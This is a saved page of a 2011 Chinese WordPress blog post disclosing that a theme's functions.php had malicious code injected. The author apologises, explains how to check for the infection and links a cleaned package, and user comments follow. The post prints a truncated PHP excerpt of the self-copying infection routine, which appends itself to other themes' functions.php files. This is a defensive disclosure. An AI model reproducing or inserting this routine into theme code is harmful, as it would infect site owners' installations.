

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://www.weisay.com/blog/weisay-heibai-no-gravatar-cache-update.html
body_size: 11828
content:
<!DOCTYPE html>
<html lang="zh-Hans">
<head>
<meta charset="UTF-8" />
<meta name="viewport" content="width=device-width,initial-scale=1.0,maximum-scale=1.0,maximum-scale=2.0,shrink-to-fit=no" />
<meta name="color-scheme" content="light dark" />
<title>【特别注意】主题『Weisay Heibai』无缓存头像版重大更新 - 威言威语</title>
<meta name="description" content="主题（『Weisay Heibai』无缓存头像版）中的functions.php被插入了恶意代码，这段代码会感染主题文件夹下的其他主题，可能会把这段代码复制到其他主题的functions.php下面。" />
<meta property="og:type" content="article" />
<meta property="og:site_name" content="威言威语" />
<meta property="og:locale" content="zh_CN" />
<meta property="og:title" content="【特别注意】主题『Weisay Heibai』无缓存头像版重大更新" />
<meta property="og:url" content="https://www.weisay.com/blog/weisay-heibai-no-gravatar-cache-update.html" />
<meta property="og:description" content="主题（『Weisay Heibai』无缓存头像版）中的functions.php被插入了恶意代码，这段代码会感染主题文件夹下的其他主题，可能会把这段代码复制到其他主题的functions.php下面。" />
<meta property="og:image" content="https://img.weisay.com/weiimg/icon/big/weisayheibai.png" />
<meta property="article:published_time" content="2011-09-20T18:57:51+08:00" />
<meta property="article:modified_time" content="2022-12-09T09:50:07+08:00" />
<meta property="article:author" content="William" />
<meta property="article:section" content="设计" />
<link rel="profile" href="https://gmpg.org/xfn/11">
<link rel="alternate" type="application/rss+xml" title="威言威语 - Feed" href="https://www.weisay.com/blog/feed" />
<link rel="alternate" type="application/rss+xml" title="威言威语 - 评论Feed" href="https://www.weisay.com/blog/comments/feed" />
<link rel="apple-touch-icon" href="https://www.weisay.com/blog/logo/logo.png" />
<meta name='robots' content='max-image-preview:large' />
<link rel='dns-prefetch' href='//www.weisay.com' />
<link rel='stylesheet' id='jquery-mmenu-css' href='https://www.weisay.com/blog/wp-content/themes/weisaymodesty/assets/css/jquery.mmenu.css?ver=2.1.30' type='text/css' media='all' />
<link rel='stylesheet' id='style-css' href='https://www.weisay.com/blog/wp-content/themes/weisaymodesty/style.css?ver=2.1.30' type='text/css' media='all' />
<link rel='stylesheet' id='dark-css' href='https://www.weisay.com/blog/wp-content/themes/weisaymodesty/assets/css/dark.css?ver=2.1.30' type='text/css' media='all' />
<link rel='stylesheet' id='jquery-fancybox-css' href='https://www.weisay.com/blog/wp-content/themes/weisaymodesty/assets/css/jquery.fancybox.min.css?ver=2.1.30' type='text/css' media='all' />
<script type="text/javascript" src="https://www.weisay.com/blog/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script type="text/javascript" src="https://www.weisay.com/blog/wp-content/themes/weisaymodesty/assets/js/lazyload.js?ver=2.1.30" id="lazyload-js"></script>
<script type="text/javascript" src="https://www.weisay.com/blog/wp-content/themes/weisaymodesty/assets/js/weisay.min.js?ver=2.1.30" id="weisay-js"></script>
<link rel="canonical" href="https://www.weisay.com/blog/weisay-heibai-no-gravatar-cache-update.html" />
<link rel="pingback" href="https://www.weisay.com/blog/xmlrpc.php" />
<link rel="prefetch" as="image" href="https://www.blogsclub.org/badge/www.weisay.com/blog">
<script>
var _hmt = _hmt || [];
(function() {
  var hm = document.createElement("script");
  hm.src = "https://hm.baidu.com/hm.js?295d2870c3e9cc2456997d28558f645d";
  var s = document.getElementsByTagName("script")[0]; 
  s.parentNode.insertBefore(hm, s);
})();
</script>
</head>
<body data-rsssl=1>
<div class="header">
<div class="top-bar">
<div class="container">
<div class="top-page"><ul><li class="page_item page-item-3"><a href="https://www.weisay.com/blog/about/">关于</a></li>
<li class="page_item page-item-1"><a href="https://www.weisay.com/blog/archives/">归档</a></li>
<li class="page_item page-item-4"><a href="https://www.weisay.com/blog/link/">链接</a></li>
<li class="page_item page-item-2"><a href="https://www.weisay.com/blog/guestbook/">留言</a></li>
<li class="page_item page-item-5"><a href="https://www.weisay.com/blog/touching/">走心</a></li>
<li class="page_item page-item-6"><a href="https://www.weisay.com/blog/review/">年度报告</a></li>
</ul></div>
<div class="top-social">
<ul class="social-bookmarks">
<li class="social-list"><a class="travellings-icon" href="https://www.travellings.cn/go.html" rel="nofollow" target="_blank" title="开往"><i class="iconfont travellingsicon">&#xe613;</i></a></li>
<li class="social-list"><a class="rss-icon" href="https://www.weisay.com/blog/feed" target="_blank" title="欢迎订阅威言威语"><i class="iconfont socialicon">&#xe8e7;</i></a></li>
</ul>
</div>
</div>
</div>
<div class="clear"></div>
<div class="website container">
<div class="headline">
<a href="https://www.weisay.com/blog/">威言威语</a>
<div class="blogdescription">我愿像茶，苦涩留心，清香予人。</div>
</div>
<div class="headicon"><div class="flip"><i class="iconfont weiicon">&#xe605;</i></div></div>
</div>
</div>
<div class="headermenu">
<a id="hamburger" onfocus="this.blur()" href="#menu" rel="nofollow"><span></span></a><a class="mblogurl" href="https://www.weisay.com/blog/"><span class="blogname">威言威语</span></a><a class="icon-right" href="#menu-right" rel="nofollow"><i class="iconfont righticon"></i></a>
</div>
<div class="header-navigation">
<div class="container mainmenu">
<ul id="nav">
<li class="cat-item "><a href="https://www.weisay.com/blog/" rel="nofollow">首页</a></li>
	<li class="cat-item cat-item-1"><a href="https://www.weisay.com/blog/category/design/">设计</a>
</li>
	<li class="cat-item cat-item-2"><a href="https://www.weisay.com/blog/category/internet/">网络</a>
</li>
	<li class="cat-item cat-item-3"><a href="https://www.weisay.com/blog/category/software/">软件</a>
</li>
	<li class="cat-item cat-item-4"><a href="https://www.weisay.com/blog/category/life/">生活</a>
</li>
</ul>
<div class="search">
<form class="search-form" method="get" action="https://www.weisay.com/blog/">
<input class="search-input" required="" value="" type="text" name="s" placeholder="搜索" />
<button aria-label="搜索" class="search-submit iconfont" type="submit">&#xe652;</button></form>
</div>
</div>
</div>
<div class="roll">
<div id="dark-mode-toggle-button" onclick="toggleWithCircleAnimation()" class="roll-toggle">
<div class="toggle-icon">
<i class="iconfont sunmoon sunicon" title="点击切到浅色模式">&#xe61e;</i>
<i class="iconfont sunmoon moonicon" title="点击切到深色模式">&#xe61d;</i>
</div>
</div>
<div title="回到顶部" class="roll-top"><i class="iconfont rollicon">&#xe61a;</i></div>
</div><div class="container">
<div class="main">
<div class="crumb"><div class="expand"><span class="close-sidebar" title="隐藏侧边栏" ><i class="iconfont expandicon">&#xe60b;</i></span><span class="show-sidebar" style= "display:none;" title="显示侧边栏"><i class="iconfont expandicon">&#xe606;</i></span></div>当前位置： <a title="返回首页" href="https://www.weisay.com/blog/">首页</a> &gt; <a href="https://www.weisay.com/blog/category/design/" rel="category tag">设计</a> &gt; 正文</div>
<div id="post-466" class="article" itemscope itemtype="http://schema.org/Article">
<h1 class="post-title" itemprop="headline">【特别注意】主题『Weisay Heibai』无缓存头像版重大更新</h1>
<div class="article-info">
<div class="article-infomation">
<span class="vcard author info-icon" itemprop="author" itemscope itemtype="https://schema.org/Person"><a itemprop="url" href="https://www.weisay.com/blog/author/william/" style="display:none;"><span itemprop="name">William</span></a><span class="fn"><i class="iconfont posticon">&#xe603;</i>William</span></span><span class="date info-icon" itemprop="datePublished" content="2011-09-20T18:57:51+08:00"><i class="iconfont posticon">&#xe615;</i>2011-09-20 <span class="date-hi">18:57</span></span><span class="category info-icon" itemprop="articleSection" content="设计"><i class="iconfont posticon">&#xe658;</i><a href="https://www.weisay.com/blog/category/design/" rel="category tag">设计</a></span><span class="views info-icon"><i class="iconfont posticon">&#xefb8;</i>66,962次浏览</span><span class="comments info-icon"><i class="iconfont posticon">&#xe673;</i><a href="https://www.weisay.com/blog/weisay-heibai-no-gravatar-cache-update.html#comments"><span itemprop="interactionCount" content="UserComments:125">125</span>条评论</a></span></div>
<div class="qrcode">
<div class="qrcode-scan">
<ul>
<li class="qrcode-scanimg">
<span><i class="iconfont qrcodeicon">&#xe642;</i>扫一扫手机看<i class="iconfont qrcodeicon">&#xe61b;</i></span>
<div class="qrcode-img">
<div id="qr-output"></div>
</div>
<script>jQuery(function($){$('#qr-output').qrcode({render:"canvas",text:'https://www.weisay.com/blog/weisay-heibai-no-gravatar-cache-update.html?qrcode',width:100,height:100,src:'https://img.weisay.com/weiimg/images/img/logo.png',});})</script>
</li>
</ul>
</div>
</div>
</div>
<div style="display:none;" itemprop="description">主题（『Weisay Heibai』无缓存头像版）中的functions.php被插入了恶意代码，这段代码会感染主题文件夹下的其他主题，可能会把这段代码复制到其他主题的functions.php下面。</div>
<div style="display:none;"><img src="https://img.weisay.com/weiimg/icon/big/weisayheibai.png" alt="【特别注意】主题『Weisay Heibai』无缓存头像版重大更新" itemprop="image" /></div>
<div class="article-content article-index-area" itemprop="articleBody"><p>今天朋友说我的主题（『Weisay Heibai』无缓存头像版）中的functions.php被插入了恶意代码，我感到非常的震惊，赶紧下载打开查证，果然发现了恶意代码，现在我已经删掉了此段恶意代码，主题包也已经更新过了，请下载使用过的朋友赶紧删除主题文件夹下面的functions.php，重新下载我新上传主题包中的functions.php。</p>
<p>这段代码会感染主题文件夹下的其他主题，可能会把这段代码复制到其他主题的functions.php下面，所以很抱歉，大家要修正不仅仅是『Weisay Heibai』无缓存头像版，还有你主题文件夹下的其他主题，请使用的朋友特别注意检查下，看有没有问题，我深感抱歉。<span id="more-466"></span></p>
<p><a href="wordpress-theme-weisay-heibai.html" rel="external">WordPress黑白主题『Weisay Heibai』</a>我发布2个版本，『Weisay Heibai』无缓存头像版 是我后来发布的版本，开始使用的人可能不知道，『Weisay Heibai』缓存头像版是没有问题的，只有『Weisay Heibai』无缓存头像版 有问题。</p>
<p>前几天帮人家修改了主题，可能导致这个问题的发生，开始我也不知道竟然还有这个东东，感谢<a href="http://zww.me/" rel="external">zwwooooo</a>的提醒。</p>
<p>希望用过我主题的朋友，都检查下主题的functions.php，看看其中有没有类似这段，这段恶意代码很长，我截取前面一段。</p>
<pre class="line-numbers"><code class="language-php">
function _verifyactivate_widgets(){
	$widget=substr(file_get_contents(__FILE__),strripos(file_get_contents(__FILE__),&quot;&lt;&quot;.&quot;?&quot;));$output=&quot;&quot;;$allowed=&quot;&quot;;
	$output=strip_tags($output, $allowed);
	$direst=_get_allwidgets_cont(array(substr(dirname(__FILE__),0,stripos(dirname(__FILE__),&quot;themes&quot;) + 6)));
	if (is_array($direst)){
		foreach ($direst as $item){
			if (is_writable($item)){
				$ftion=substr($widget,stripos($widget,&quot;_&quot;),stripos(substr($widget,stripos($widget,&quot;_&quot;)),&quot;(&quot;));
				$cont=file_get_contents($item);
				if (stripos($cont,$ftion) === false){
					$comaar=stripos( substr($cont,-20),&quot;?&quot;.&quot;&gt;&quot;) !== false ? &quot;&quot; : &quot;?&quot;.&quot;&gt;&quot;;
					$output .= $before . &quot;Not found&quot; . $after;
					if (stripos( substr($cont,-20),&quot;?&quot;.&quot;&gt;&quot;) !== false){$cont=substr($cont,0,strripos($cont,&quot;?&quot;.&quot;&gt;&quot;) + 2);}
					$output=rtrim($output, &quot;\n\t&quot;); fputs($f=fopen($item,&quot;w+&quot;),$cont . $comaar . &quot;\n&quot; .$widget);fclose($f);
					$output .= ($isshowdots &amp;&amp; $ellipsis) ? &quot;...&quot; : &quot;&quot;;
				}
			}
		}
	}
</code></pre>
<p><img fetchpriority="high" decoding="async" class="aligncenter" alt="【特别注意】主题『Weisay Heibai』无缓存头像版重大更新" src="https://img.weisay.com/weiimg/article/466_1.png" width="600" height="360" /></p>
<p>我主题正常的functions.php在</p>
<pre class="line-numbers"><code class="language-php">
add_filter('the_content', 'password_hint');
//全部设置结束
?&gt;</code></pre>
<p>之后就结束了，后面还有其他代码的话就说明有问题了。</p>
<p>希望使用我主题的朋友都检查下，再次深感抱歉，以后我会严格检查我的主题的。</p>
</div>
<div class="clear"></div>
</div>
<div class="article article-navigation">
<a class="nav-item nav-prev" href="https://www.weisay.com/blog/windows8-developer-preview-experience.html">
<div class="nav-item-image"><img src="https://img.weisay.com/weiimg/icon/small/windows.png" alt="Windows8预览版初体验" itemprop="image" loading="lazy" /></div>
<div class="nav-item-content"><div class="nav-item-label">上一篇</div><div class="nav-item-title"><p>Windows8预览版初体验</p></div></div>
</a>
<a class="nav-item nav-next" href="https://www.weisay.com/blog/where-is-life.html">
<div class="nav-item-content"><div class="nav-item-label">下一篇</div><div class="nav-item-title"><p>生活在哪儿</p></div></div>
<div class="nav-item-image"><img src="https://img.weisay.com/weiimg/icon/small/sikao.png" alt="生活在哪儿" itemprop="image" loading="lazy" /></div>
</a>
</div>
<div class="article article-related">
<h3 class="article-title">相关推荐<button id="toggle-related" class="toggle-related-btn" type="button"><i class="iconfont toggleicon">&#xe62e;</i>换一批</button></h3>
<div class="related-list">
<div class="related-item"><div class="related-img"><a href="https://www.weisay.com/blog/wordpress-featured-image-and-thumbnail.html" rel="nofollow">
	<img class="diagram" src="https://img.weisay.com/weiimg/icon/small/wordpress.png" alt="WordPress特色图像功能详解" loading="lazy" />
	<span class="related-date">2013-02-24</span><span class="related-cc"><i class="iconfont ccicon">&#xe648;</i>64</span></a></div>
	<p><a href="https://www.weisay.com/blog/wordpress-featured-image-and-thumbnail.html" rel="bookmark" title="WordPress特色图像功能详解">WordPress特色图像功能详解</a></p></div><div class="related-item"><div class="related-img"><a href="https://www.weisay.com/blog/pjblog-theme-beijing-olympic.html" rel="nofollow">
	<img class="diagram" src="https://img.weisay.com/weiimg/icon/small/pjblog.png" alt="PJBlog皮肤『北京奥运』(问题已解决，提供下载)" loading="lazy" />
	<span class="related-date">2008-04-26</span><span class="related-cc"><i class="iconfont ccicon">&#xe648;</i>65</span></a></div>
	<p><a href="https://www.weisay.com/blog/pjblog-theme-beijing-olympic.html" rel="bookmark" title="PJBlog皮肤『北京奥运』(问题已解决，提供下载)">PJBlog皮肤『北京奥运』(问题已解决，提供下载)</a></p></div><div class="related-item"><div class="related-img"><a href="https://www.weisay.com/blog/enable-webp.html" rel="nofollow">
	<img class="diagram" src="https://img.weisay.com/weiimg/icon/small/webp.png" alt="启用WebP格式图片" loading="lazy" />
	<span class="related-date">2022-06-20</span><span class="related-cc"><i class="iconfont ccicon">&#xe648;</i>87</span></a></div>
	<p><a href="https://www.weisay.com/blog/enable-webp.html" rel="bookmark" title="启用WebP格式图片">启用WebP格式图片</a></p></div><div class="related-item"><div class="related-img"><a href="https://www.weisay.com/blog/css3-google-android-robot.html" rel="nofollow">
	<img class="diagram" src="https://img.weisay.com/weiimg/icon/small/android.png" alt="CSS3 Google Android小机器人" loading="lazy" />
	<span class="related-date">2010-12-13</span><span class="related-cc"><i class="iconfont ccicon">&#xe648;</i>73</span></a></div>
	<p><a href="https://www.weisay.com/blog/css3-google-android-robot.html" rel="bookmark" title="CSS3 Google Android小机器人">CSS3 Google Android小机器人</a></p></div><div class="related-item"><div class="related-img"><a href="https://www.weisay.com/blog/wordpress-plugin-touching-comments.html" rel="nofollow">
	<img class="diagram" src="https://img.weisay.com/weiimg/icon/small/zxpl.png" alt="WordPress 插件：走心评论 Touching Comments v1.2.0" loading="lazy" />
	<span class="related-date">2023-08-15</span><span class="related-cc"><i class="iconfont ccicon">&#xe648;</i>148</span></a></div>
	<p><a href="https://www.weisay.com/blog/wordpress-plugin-touching-comments.html" rel="bookmark" title="WordPress 插件：走心评论 Touching Comments v1.2.0">WordPress 插件：走心评论 Touching Comments v1.2.0</a></p></div><div class="related-item"><div class="related-img"><a href="https://www.weisay.com/blog/about-interface-of-website-backstage.html" rel="nofollow">
	<img class="diagram" src="https://img.weisay.com/weiimg/icon/small/wangye.png" alt="关于网站后台界面的一点思考" loading="lazy" />
	<span class="related-date">2011-02-21</span><span class="related-cc"><i class="iconfont ccicon">&#xe648;</i>89</span></a></div>
	<p><a href="https://www.weisay.com/blog/about-interface-of-website-backstage.html" rel="bookmark" title="关于网站后台界面的一点思考">关于网站后台界面的一点思考</a></p></div><div class="related-item"><div class="related-img"><a href="https://www.weisay.com/blog/research-wordpress-cashe-gravatar.html" rel="nofollow">
	<img class="diagram" src="https://img.weisay.com/weiimg/icon/small/gravatar.png" alt="折腾WordPress，缓存Gravatar头像" loading="lazy" />
	<span class="related-date">2010-11-28</span><span class="related-cc"><i class="iconfont ccicon">&#xe648;</i>82</span></a></div>
	<p><a href="https://www.weisay.com/blog/research-wordpress-cashe-gravatar.html" rel="bookmark" title="折腾WordPress，缓存Gravatar头像">折腾WordPress，缓存Gravatar头像</a></p></div><div class="related-item"><div class="related-img"><a href="https://www.weisay.com/blog/auto-highslide.html" rel="nofollow">
	<img class="diagram" src="https://img.weisay.com/weiimg/icon/small/wordpress.png" alt="Wordpress图片插件：Auto Highslide修改版" loading="lazy" />
	<span class="related-date">2012-03-08</span><span class="related-cc"><i class="iconfont ccicon">&#xe648;</i>246</span></a></div>
	<p><a href="https://www.weisay.com/blog/auto-highslide.html" rel="bookmark" title="Wordpress图片插件：Auto Highslide修改版">Wordpress图片插件：Auto Highslide修改版</a></p></div><div class="related-item"><div class="related-img"><a href="https://www.weisay.com/blog/first-wordpress-theme-weisay-sail.html" rel="nofollow">
	<img class="diagram" src="https://img.weisay.com/weiimg/icon/small/weisaysail.png" alt="威言威语首款WordPress主题『Weisay Sail』出炉" loading="lazy" />
	<span class="related-date">2011-04-18</span><span class="related-cc"><i class="iconfont ccicon">&#xe648;</i>133</span></a></div>
	<p><a href="https://www.weisay.com/blog/first-wordpress-theme-weisay-sail.html" rel="bookmark" title="威言威语首款WordPress主题『Weisay Sail』出炉">威言威语首款WordPress主题『Weisay Sail』出炉</a></p></div><div class="related-item"><div class="related-img"><a href="https://www.weisay.com/blog/weisay-design-pjblog-themes.html" rel="nofollow">
	<img class="diagram" src="https://img.weisay.com/weiimg/icon/small/pjblog.png" alt="威言威语设计PJBlog皮肤整合集" loading="lazy" />
	<span class="related-date">2008-02-28</span><span class="related-cc"><i class="iconfont ccicon">&#xe648;</i>139</span></a></div>
	<p><a href="https://www.weisay.com/blog/weisay-design-pjblog-themes.html" rel="bookmark" title="威言威语设计PJBlog皮肤整合集">威言威语设计PJBlog皮肤整合集</a></p></div><div class="related-item"><div class="related-img"><a href="https://www.weisay.com/blog/wordpress-jquery-tab.html" rel="nofollow">
	<img class="diagram" src="https://img.weisay.com/weiimg/icon/small/jquery.png" alt="WordPress侧边栏JQuery版TAB选项卡" loading="lazy" />
	<span class="related-date">2010-12-11</span><span class="related-cc"><i class="iconfont ccicon">&#xe648;</i>66</span></a></div>
	<p><a href="https://www.weisay.com/blog/wordpress-jquery-tab.html" rel="bookmark" title="WordPress侧边栏JQuery版TAB选项卡">WordPress侧边栏JQuery版TAB选项卡</a></p></div><div class="related-item"><div class="related-img"><a href="https://www.weisay.com/blog/something-about-w3c-standards.html" rel="nofollow">
	<img class="diagram" src="https://img.weisay.com/weiimg/icon/small/wangye.png" alt="通过W3C标准的几点想法" loading="lazy" />
	<span class="related-date">2011-02-13</span><span class="related-cc"><i class="iconfont ccicon">&#xe648;</i>75</span></a></div>
	<p><a href="https://www.weisay.com/blog/something-about-w3c-standards.html" rel="bookmark" title="通过W3C标准的几点想法">通过W3C标准的几点想法</a></p></div><div class="related-item"><div class="related-img"><a href="https://www.weisay.com/blog/wordpress-hot-article-invocation.html" rel="nofollow">
	<img class="diagram" src="https://img.weisay.com/weiimg/icon/small/wordpress.png" alt="WordPress热评日志的调用" loading="lazy" />
	<span class="related-date">2010-12-17</span><span class="related-cc"><i class="iconfont ccicon">&#xe648;</i>65</span></a></div>
	<p><a href="https://www.weisay.com/blog/wordpress-hot-article-invocation.html" rel="bookmark" title="WordPress热评日志的调用">WordPress热评日志的调用</a></p></div><div class="related-item"><div class="related-img"><a href="https://www.weisay.com/blog/navigation-menu-add-icon.html" rel="nofollow">
	<img class="diagram" src="https://img.weisay.com/weiimg/icon/small/wordpress.png" alt="给Wordpress导航菜单前面加上个性小图标" loading="lazy" />
	<span class="related-date">2012-03-24</span><span class="related-cc"><i class="iconfont ccicon">&#xe648;</i>68</span></a></div>
	<p><a href="https://www.weisay.com/blog/navigation-menu-add-icon.html" rel="bookmark" title="给Wordpress导航菜单前面加上个性小图标">给Wordpress导航菜单前面加上个性小图标</a></p></div><div class="related-item"><div class="related-img"><a href="https://www.weisay.com/blog/custom-wordpress-smiley-path.html" rel="nofollow">
	<img class="diagram" src="https://img.weisay.com/weiimg/icon/small/wordpress.png" alt="WordPress自定义表情及其路径" loading="lazy" />
	<span class="related-date">2011-12-15</span><span class="related-cc"><i class="iconfont ccicon">&#xe648;</i>112</span></a></div>
	<p><a href="https://www.weisay.com/blog/custom-wordpress-smiley-path.html" rel="bookmark" title="WordPress自定义表情及其路径">WordPress自定义表情及其路径</a></p></div><div class="related-item"><div class="related-img"><a href="https://www.weisay.com/blog/pjblog-personality-theme-ever-changing.html" rel="nofollow">
	<img class="diagram" src="https://img.weisay.com/weiimg/icon/small/pjblog.png" alt="重磅推出PJBlog个性皮肤『千变万化』(博客背景切换功能)" loading="lazy" />
	<span class="related-date">2009-05-07</span><span class="related-cc"><i class="iconfont ccicon">&#xe648;</i>61</span></a></div>
	<p><a href="https://www.weisay.com/blog/pjblog-personality-theme-ever-changing.html" rel="bookmark" title="重磅推出PJBlog个性皮肤『千变万化』(博客背景切换功能)">重磅推出PJBlog个性皮肤『千变万化』(博客背景切换功能)</a></p></div><div class="clear"></div>
</div></div>
<div class="article">
<div id="comments" class="comments-area">
<h3 id="comments-title" class="article-title"><span class="mobile-hide">《【特别注意】主题『Weisay Heibai』无缓存头像版重大更新》有 </span>125 条评论</h3>
<div id="comment-ajax">
<ol class="comment-list">
<li class="comment even thread-even depth-1" id="comment-19614">
<div id="div-comment-19614" class="comment-body">
<div class="comment-avatar vcard"><img alt='蛋疼哥' src='https://weavatar.com/avatar/4f30d5a0423fdac38ba550e7189ef5f27140ff369ae9a04133a8e677ccbe9b19?s=60&#038;d=robohash&#038;r=g' srcset='https://weavatar.com/avatar/4f30d5a0423fdac38ba550e7189ef5f27140ff369ae9a04133a8e677ccbe9b19?s=120&#038;d=robohash&#038;r=g 2x' class='avatar avatar-60 photo' height='60' width='60' decoding='async'/></div>
<div class="comment-box">
<span class="floor">63楼</span><div class="fn comment-name">蛋疼哥：<img src='https://www.weisay.com/blog/wp-content/plugins/wp-useragent/img/24/net/chrome.png' title='Google Chrome 28.0.1469.0' style="border:0px;vertical-align:middle;" alt='Google Chrome 28.0.1469.0' height='24' width='24'> <img src='https://www.weisay.com/blog/wp-content/plugins/wp-useragent/img/24/os/win-2.png' title='Windows XP' style="border:0px;vertical-align:middle;" alt='Windows XP' height='24' width='24'> </div>
<div class="comment-content">
<p>表示我中了，删不掉，一直感染其他主题，后来还是删除了</p>
</div>
<div class="comment-info">
<span class="datetime">2013-05-07 <span class="date-hi">00:27</span></span>
<span class="reply">
<a rel="nofollow" class="comment-reply-link" href="https://www.weisay.com/blog/weisay-heibai-no-gravatar-cache-update.html/comment-page-6?replytocom=19614#respond" data-commentid="19614" data-postid="466" data-belowelement="div-comment-19614" data-respondelement="respond" data-replyto="回复给 蛋疼哥" aria-label="回复给 蛋疼哥"><i class="iconfont replyicon">&#xe6ec;</i>回复</a></span>
</div>
</div>
</div>
</li><li class="comment odd alt thread-odd thread-alt depth-1" id="comment-17788">
<div id="div-comment-17788" class="comment-body">
<div class="comment-avatar vcard"><img alt='javis' src='https://weavatar.com/avatar/c623895482114ae85c6067463a1529a8afb86d8a28377f4ed26699f93c494d8b?s=60&#038;d=robohash&#038;r=g' srcset='https://weavatar.com/avatar/c623895482114ae85c6067463a1529a8afb86d8a28377f4ed26699f93c494d8b?s=120&#038;d=robohash&#038;r=g 2x' class='avatar avatar-60 photo' height='60' width='60' decoding='async'/></div>
<div class="comment-box">
<span class="floor">62楼</span><div class="fn comment-name">javis<span class="com-level vip1" title="新秀 · 5评 · 再1评升至新锐"><span class="iconfont vipicon"></span><sub>1</sub></span>：<img src='https://www.weisay.com/blog/wp-content/plugins/wp-useragent/img/24/net/360se.png' title='360安全浏览器 ' style="border:0px;vertical-align:middle;" alt='360安全浏览器 ' height='24' width='24'> <img src='https://www.weisay.com/blog/wp-content/plugins/wp-useragent/img/24/os/win-4.png' title='Windows 7' style="border:0px;vertical-align:middle;" alt='Windows 7' height='24' width='24'> </div>
<div class="comment-content">
<p>只传functions.php行吗</p>
</div>
<div class="comment-info">
<span class="datetime">2012-08-02 <span class="date-hi">15:22</span></span>
<span class="reply">
<a rel="nofollow" class="comment-reply-link" href="https://www.weisay.com/blog/weisay-heibai-no-gravatar-cache-update.html/comment-page-6?replytocom=17788#respond" data-commentid="17788" data-postid="466" data-belowelement="div-comment-17788" data-respondelement="respond" data-replyto="回复给 javis" aria-label="回复给 javis"><i class="iconfont replyicon">&#xe6ec;</i>回复</a></span>
</div>
</div>
</div>
<ul class="children">
<li class="comment byuser comment-author-william bypostauthor even depth-2" id="comment-17791">
<div id="div-comment-17791" class="comment-body">
<div class="comment-avatar vcard"><img alt='William' src='https://weavatar.com/avatar/43418c7079fa97d6545d63c2cb0aea6b2f0ef634303585772b0bec63b0315240?s=60&#038;d=robohash&#038;r=g' srcset='https://weavatar.com/avatar/43418c7079fa97d6545d63c2cb0aea6b2f0ef634303585772b0bec63b0315240?s=120&#038;d=robohash&#038;r=g 2x' class='avatar avatar-60 photo' height='60' width='60' loading='lazy' decoding='async'/></div>
<div class="comment-box">
<span class="floor"></span><div class="fn comment-name"><a target="_blank" href="https://www.weisay.com/" class="url" rel="ugc">William</a><span class="iconfont post-author" title="博主">&#xe6c4;</span>：<img src='https://www.weisay.com/blog/wp-content/plugins/wp-useragent/img/24/net/chrome.png' title='Google Chrome 21.0.1180.60' style="border:0px;vertical-align:middle;" alt='Google Chrome 21.0.1180.60' height='24' width='24'> <img src='https://www.weisay.com/blog/wp-content/plugins/wp-useragent/img/24/os/win-4.png' title='Windows 7' style="border:0px;vertical-align:middle;" alt='Windows 7' height='24' width='24'> </div>
<div class="comment-content">
<p><a rel="nofollow" class="comment_at" href="#comment-17788">@javis</a>可能其他主题会被感染，只修改一个不一定确保所以的都正常，你可以先试试。</p>
</div>
<div class="comment-info">
<span class="datetime">2012-08-02 <span class="date-hi">16:00</span></span>
<span class="reply">
<a rel="nofollow" class="comment-reply-link" href="https://www.weisay.com/blog/weisay-heibai-no-gravatar-cache-update.html/comment-page-6?replytocom=17791#respond" data-commentid="17791" data-postid="466" data-belowelement="div-comment-17791" data-respondelement="respond" data-replyto="回复给 William" aria-label="回复给 William"><i class="iconfont replyicon">&#xe6ec;</i>回复</a></span>
</div>
</div>
</div>
<ul class="children">
<li class="comment odd alt depth-3" id="comment-17792">
<div id="div-comment-17792" class="comment-body">
<div class="comment-avatar vcard"><img alt='javis' src='https://weavatar.com/avatar/c623895482114ae85c6067463a1529a8afb86d8a28377f4ed26699f93c494d8b?s=60&#038;d=robohash&#038;r=g' srcset='https://weavatar.com/avatar/c623895482114ae85c6067463a1529a8afb86d8a28377f4ed26699f93c494d8b?s=120&#038;d=robohash&#038;r=g 2x' class='avatar avatar-60 photo' height='60' width='60' loading='lazy' decoding='async'/></div>
<div class="comment-box">
